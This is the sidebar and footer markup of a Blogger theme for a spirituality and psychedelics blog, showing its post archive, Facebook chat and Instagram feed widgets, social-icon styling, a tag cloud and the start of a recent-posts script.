<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=install_email
  page_id="36103867380"
  logged_in_greeting="Greetings Dear One ... :)"
  logged_out_greeting="Greetings Dear One ... :)">
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @psychedelicadventure</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'psychedelicadventure',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Featured Social Media Channels &amp; Partners</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from Psychedelic Adventure</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="https://www.facebook.com/PsychedelicAdventure/"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="https://plus.google.com/u/0/100177715441440445234"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="https://www.instagram.com/psychedelicadventure/"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="https://in.pinterest.com/cosmiconeness/"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="https://cosmic-oneness.tumblr.com/"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="https://www.twitter.com/CosmicOneness"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="https://www.youtube.com/user/PsyBates"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{color:#504e54;} 
.social-icons .fa-apple{color:#aeb5c5;} 
.social-icons .fa-android{color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{color:#F7931A;} 
.social-icons .fa-css3{color:#1572B7;} 
.social-icons .fa-dribbble{color:#F46899;}  
.social-icons .fa-dropbox{color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-foursquare{color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{color:#CF3D2E;} 
.social-icons .fa-html5{color:#E54D26;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{color:#0085AE;} 
.social-icons .fa-linux{color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{color:#F6AE1C;}
.social-icons .fa-pagelines{color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-renren{color:#025DAC;}
.social-icons .fa-skype{color:#01AEF2;}
.social-icons .fa-stack-exchange{color:#245590;}
.social-icons .fa-stack-overflow{color:#FF7300;}
.social-icons .fa-trello{color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
.social-icons .fa-vimeo-square{color:#229ACC;}
.social-icons .fa-vk{color:#375474;}
.social-icons .fa-weibo{color:#D72B2B;}
.social-icons .fa-windows{color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{color:#C52F30;}
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Documentaries'>Documentaries</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Spirituality'>Spirituality</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Consciousness'>Consciousness</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Oneness'>Oneness</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/UFO'>UFO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Crop%20Circles'>Crop Circles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Shamanism'>Shamanism</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/2012'>2012</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Nature'>Nature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Meditation'>Meditation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Space'>Space</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Ganja'>Ganja</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Synchronicity'>Synchronicity</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Enlightenment'>Enlightenment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Pineal%20Gland%20Activation'>Pineal Gland Activation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Ajna%20Chakra'>Ajna Chakra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/LSD'>LSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Pleiadians'>Pleiadians</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/3rd%20Eye'>3rd Eye</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Death'>Death</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Advanced%20Alien%20Civilization'>Advanced Alien Civilization</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Cymatics'>Cymatics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/911%20Truth'>911 Truth</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Eckhart%20Tolle'>Eckhart Tolle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Star%20Children'>Star Children</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Dreams'>Dreams</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Vaccines'>Vaccines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.psychedelicadventure.net/search/label/Empath'>Empath</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
